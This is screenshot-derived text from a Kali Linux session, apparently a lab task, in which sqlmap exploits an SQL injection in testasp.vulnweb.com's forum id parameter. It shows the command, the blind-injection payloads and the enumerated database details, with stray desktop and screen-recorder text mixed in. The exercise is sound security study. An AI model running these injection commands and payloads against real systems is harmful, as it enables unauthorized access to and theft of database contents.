 testasp.v...
Burp Suit...
acuforum...
~/Task3 -...
2
qterminal
SimpleSc...
2
Thunar
11:26 PM
76%
kali@kali: ~
File Actions Edit View Help
Screenshot taken
View image
┌──(kali㉿kali)-[~]
└─$ sudo sqlmap -u "http://testasp.vulnweb.com/showforum.asp?id=0" -T INFORMATION_SCHEMA.SCHEMATA -C CATALOG_NAME,SCHEMA_NAME --dump
{1.5.8#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:50:09 /2021-08-25/
[17:50:10] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:50:10] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASPSESSIONIDSQQBSCSQ=MEHCMPBDLCP...BBFDBJBODF'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=0 AND 5446=5446
Type: time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: id=0 OR 4118=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)
---
[17:50:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 R2 or 8.1
web application technology: Microsoft IIS 8.5, ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2014
[17:50:15] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[17:50:15] [INFO] fetching current database
[17:50:15] [INFO] resumed: acuforum
[17:50:15] [INFO] fetching entries of column(s) 'CATALOG_NAME,SCHEMA_NAME' for table 'INFORMATION_SCHEMA.SCHEMATA' in database 'acuforum'
[17:50:15] [INFO] fetching number of column(s) 'CATALOG_NAME,SCHEMA_NAME' entries for table 'INFORMATION_SCHEMA.SCHEMATA' in database 'acuforum'
[17:50:15] [INFO] resumed: 13
[17:50:15] [WARNING] in case of table dumping problems (e.g. column entry order) you are advised to rerun with '--force-pivoting'
[17:50:15] [INFO] resumed: acuforum
Welcome to SimpleScreenRecorder!
Despite the name, this program actually has a lot of options. Don't worry
though, there are really just two things that you need to know. One, the
default settings are usually fine. If you don't know what something does,
just use the default. Two, almost all settings have tooltips. Just hover the
mouse over something to find out what it does.
For more information:
About SimpleScreenRecorder
Skip this page next time